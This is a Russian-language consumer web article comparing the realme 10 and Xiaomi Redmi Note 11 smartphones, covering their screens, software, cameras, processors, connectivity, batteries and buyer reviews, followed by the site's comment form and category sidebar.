<p>При выборе дисплеев для своих смартфонов компании realme и Redmi применили разный подход. Первое, что бросается в глаза — это расположение фронтальной камеры. В realme 10 она аккуратно спрятана в уголок. Через несколько минут использования перестаёшь её замечать. А у Redmi Note 11 фронталка постоянно маячит посередине экрана. Однако при таком положении камеры комфортнее делать селфи, записывать влоги и совершать видеозвонки, потому что глаза не будут косить куда-то в сторону.<br>Примерно через пару часов залипания в телефон некоторые пользователи могут испытать усталость от ШИМа. И тут возникает второе отличие. В настройках realme 10 можно включить DC-диминг, который довольно эффективно устраняет мерцание. Но в RedmiNote 11 этой функции нет. Как вариант, советую выставить 90 Гц и не опускать яркость ниже 50%. Тогда ШИМ отсутствует.<br>Следующее отличие касается индикации уведомлений. В realme &#171;Always-onDisplay&#187; реализован по-человечески, как положено. А у Xiaomi по традиции какая-то подделка. Часы и уведомления на выключенном экране появляются, только если тыкнуть пальцем, и пропадают через 10 секунд. Технической разницы у дисплеев нет. Оба по 6.4&#8243;, разрешение Full HD, матрица AMOLED, частота развёртки 90 Гц. Рамищи просто мрак, особенно снизу.</p>



<h2 class="wp-block-heading" id="programmnoe-obespechenie"><strong>Программное обеспечение</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="1622"  data-id="248472" src="https://damsovet.net/wp-content/uploads/2022/12/Realme-10-38.webp" alt="" class="wp-image-248472"/><meta itemprop="width" content="730"><meta itemprop="height" content="1622"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="1622"  data-id="248471" src="https://damsovet.net/wp-content/uploads/2022/12/Realme-10-40.webp" alt="" class="wp-image-248471"/><meta itemprop="width" content="730"><meta itemprop="height" content="1622"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="1622"  data-id="248474" src="https://damsovet.net/wp-content/uploads/2022/12/Realme-10-42.webp" alt="" class="wp-image-248474"/><meta itemprop="width" content="730"><meta itemprop="height" content="1622"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="1622"  data-id="248473" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-5.webp" alt="" class="wp-image-248473"/><meta itemprop="width" content="730"><meta itemprop="height" content="1622"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="1622"  data-id="248475" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-17.webp" alt="" class="wp-image-248475"/><meta itemprop="width" content="730"><meta itemprop="height" content="1622"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="1622"  data-id="248476" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-18.webp" alt="" class="wp-image-248476"/><meta itemprop="width" content="730"><meta itemprop="height" content="1622"></span></figure>
</figure>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;</td><td>realme 10</td><td>RedmiNote 11</td></tr><tr><td>Операционная система Фирменная оболочка Сервисы GooglePlay</td><td>Android 12 realme UI 3 есть</td><td>Android 12 MIUI 13 есть</td></tr></tbody></table></figure>



<p>По части программного обеспечения realme 10 на шаг впереди, т.к. это более свежий смартфон. Он с завода работает на базе 12-го Андроида и скоро получит крупную системную обнову до 13-й версии. Либо уже получил, смотря когда вы нашли наше сравнение.<br>RedmiNote 11 изначально вышел с 11-м Андроидом на борту. Впоследствии он обновился, но я не уверен насчёт дальнейшей поддержки со стороны Xiaomi. Интерфейс MIUI точно будет обновляться, а вот Android — неизвестно.<br>У realme фирменная оболочка попроще и полегче. Ближе к &#171;чистому&#187; Андроиду. Тогда как в Xiaomi наоборот стараются придерживаться собственного стиля.</p>



<h2 class="wp-block-heading" id="kamera"><strong>Камера</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="338"  data-id="248478" src="https://damsovet.net/wp-content/uploads/2022/12/Realme-10-15.webp" alt="" class="wp-image-248478"/><meta itemprop="width" content="730"><meta itemprop="height" content="338"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="304"  data-id="248477" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-29.webp" alt="" class="wp-image-248477"/><meta itemprop="width" content="730"><meta itemprop="height" content="304"></span></figure>
</figure>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;</td><td>realme 10</td><td>Redmi Note 11</td></tr><tr><td>Фронтальная Основная Широкоугольная Макро Портретник Стабилизация</td><td>16 Мп, f/2.45 50 Мп, f/1.8 — — 2 Мп, f/2.4 нет</td><td>13 Мп, f/2.4 50 Мп, f/1.8 8 Мп, f/2.2 2 Мп, f/2.4 2 Мп, f/2.4 цифровая</td></tr></tbody></table></figure>



<p>Redmi Note 11 можно посоветовать тем, кто увлекается мобильной съёмкой. Потому что у него есть все необходимые камеры и объективы. Сверхширик для панорамных кадров, макро для крупных планов, датчик глубины для портретной съёмки и приличная основная камера на 50 Мп, которая позволяет задействовать неплохое цифровое приближение.<br>При видеосъёмке картинка автоматически стабилизируется, поэтому ролики, записанные на Redmi в движении, выглядят более плавными.<br>А в realme 10 стабилизации почему-то нет. Вообще. Остаётся надеяться, что она когда-то прилетит в каком-нибудь обновлении, но это маловероятно.<br>Из дополнительных камер у realme есть только монохромная затычка для портретов.<br>Ну зато фронталка чуть почётче — на 16 Мп. В целом, качество съёмки на realme и Redmi я бы оценил на 4 из 5. В удачных условиях всё будет хорошо, однако со сложными сценами телефоны уже не справляются.</p>



<h2 class="wp-block-heading" id="proizvoditelnost"><strong>Производительность</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="511"  data-id="248480" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-25.webp" alt="" class="wp-image-248480"/><meta itemprop="width" content="730"><meta itemprop="height" content="511"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="511"  data-id="248479" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-31.webp" alt="" class="wp-image-248479"/><meta itemprop="width" content="730"><meta itemprop="height" content="511"></span></figure>
</figure>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;</td><td>realme 10</td><td>Redmi Note 11</td></tr><tr><td>Процессор Ядра Графика Оперативная память Постоянная память Слот карты памяти</td><td>Helio G99 (6 нм) 2+6: 2.2 – 2.0 ГГц Mali-G57 MC2 4 / 8 ГБ [LPDDR4X] 128 / 256 ГБ [UFS 2.2] есть</td><td>Snapdragon 680 (6 нм) 4+4: 2.4 – 1.9 ГГц Adreno 610 4 ГБ [LPDDR4X] 64 / 128 ГБ [UFS 2.2] есть</td></tr></tbody></table></figure>



<p>Если ориентироваться на производительность, то выгоднее брать realme 10. Он мощнее по всем параметрам.<br>Например память. Компания realme предлагает адекватные на данный момент конфигурации: 4/128, 8/128 и 8/256 ГБ. У Redmi объём памяти поскромнее: 4/64, либо 4/128 ГБ.<br>Процессор у realme 10 тоже повеселее — Helio G99. Достойный среднебюджетный чип, не тротлит, не перегревается. В тесте AnTuTu обеспечивает около 360 000 баллов.<br>А Redmi Note 11 проходит AnTuTu с довольно посредственной оценкой в 260 000. Отставание весьма существенное. Конечно этого хватает для нормальной работы смартфона и для игр на средне-низком графоне, но&#8230; Как видите, есть альтернативы получше.</p>



<h2 class="wp-block-heading" id="kommunikatsii"><strong>Коммуникации</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="507"  data-id="248481" src="https://damsovet.net/wp-content/uploads/2022/12/Realme-10-23.webp" alt="" class="wp-image-248481"/><meta itemprop="width" content="730"><meta itemprop="height" content="507"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="248482" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-9.webp" alt="" class="wp-image-248482"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;</td><td>realme 10</td><td>Redmi Note 11</td></tr><tr><td>Сотоваясвязь Dual SIM WiFi Bluetooth Навигация NFC USB 3.5 mm Jack</td><td>4G LTE есть 5 (ac) 2.4 / 5 ГГц 5.3 GPS, A-GPS, Глонасс есть USB-C, OTG есть</td><td>4G LTE есть 5 (ac) 2.4 / 5 ГГц 5.0 GPS, A-GPS, Глонасс есть USB-C, OTG есть</td></tr></tbody></table></figure>



<p>Обе мобилы оснащены модулем NFC, 4G-модемом, поддерживают локальную беспроводную связь на частоте 5 ГГц.<br>Но realme 10 точнее определяет местоположение, погрешность — от 1 метра (против 3 метров у Redmi). К тому же модуль Bluetooth у realme понимает кучу аудиокодеков: LHDC, LDC, разнообразные версии AptX. То что надо для пользователей беспроводных ушей.</p>



<h2 class="wp-block-heading" id="avtonomnost"><strong>Автономность</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="248483" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-16.webp" alt="" class="wp-image-248483"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;</td><td>realme 10</td><td>Redmi Note 11</td></tr><tr><td>Емкость аккумулятора Быстрая зарядка Беспроводная зарядка Реверсивная зарядка</td><td>5000 мА·ч 33 Вт — —</td><td>5000 мА·ч 33 Вт — —</td></tr></tbody></table></figure>



<p>Аккумуляторы у realme и Redmi по 5000 мАч. Комплектные блоки питания — по 33 Вт. Поэтому заряжаются телефоны с одинаковой скоростью: на 50-55% за первые полчаса.<br>Время автономной работы в принципе тоже совпадает. Играть можно около 7 ч, смотреть видосы онлайн — около 20 ч. При низких нагрузках зарядка требуется через день. А если только звонить, автономность увеличивается до 3-5 дней.</p>



<h2 class="wp-block-heading" id="otzyvy"><strong>Отзывы</strong></h2>



<figure class="wp-block-table"><table><tbody><tr><td>realme 10</td><td>Redmi Note 11</td></tr><tr><td>&#x2796; Видео без стабилизации снимает. &#x2796; Оболочка приятная, но с глюками. &#x2796; Дисплей маловат, плюс подбородок. &nbsp; &#x2795; Экран яркий. Камера хорошая. Красивый. &#x2795; Приложения загружаются за секунду. &#x2795; Зарядку держит больше суток.</td><td>&#x2796; Штатная камера снимает так себе. &#x2796; Процессор тут не слишком игровой. &#x2796; Сканер пальцев работает через раз. &nbsp; &#x2795; Классное стерео. Быстрая зарядка. &#x2795; Шустрый тел, не лагает, не зависает. &#x2795; Яркий, отзывчивый AMOLED-экран.</td></tr></tbody></table></figure>



<p>В отзывах про realme 10 народ в основном жалуется на отсутствие стабилизации в камере, на сырую оболочку с глюками и на толстые рамки экрана.<br>С другой стороны покупателям нравится, что смартфон сам по себе красивый, быстрый и долго держит заряд при активном использовании.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<p>Претензии к Redmi Note 11 касаются того, что он не слишком шустрый для игр, камеры не оправдывают ожиданий, а кто-то столкнулся с некорректной работой сканера отпечатков.<br>Зато у Redmi есть классные стереодинамики, он не тормозит в повседневных задачах и экран очень яркий.</p>



<h2 class="wp-block-heading" id="vyvod"><strong>Вывод</strong></h2>



<p>И свои 5 копеек вставлю. realme 10 — это очень красивый и производительный телефон с большим запасом памяти и качественным экраном без ШИМа. Redmi Note 11 чуть послабее, однако у него есть стереозвук и много разных камер на все случаи жизни.</p>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="248460" data-rating-count="2" data-rating-sum="10" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-24-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/smartfony/realme-10-vs-xiaomi-redmi-note-11/" content="Realme 10 vs Xiaomi Redmi Note 11">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smartfony/realme-10-vs-xiaomi-redmi-note-11/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='248460' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="052b555f61" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
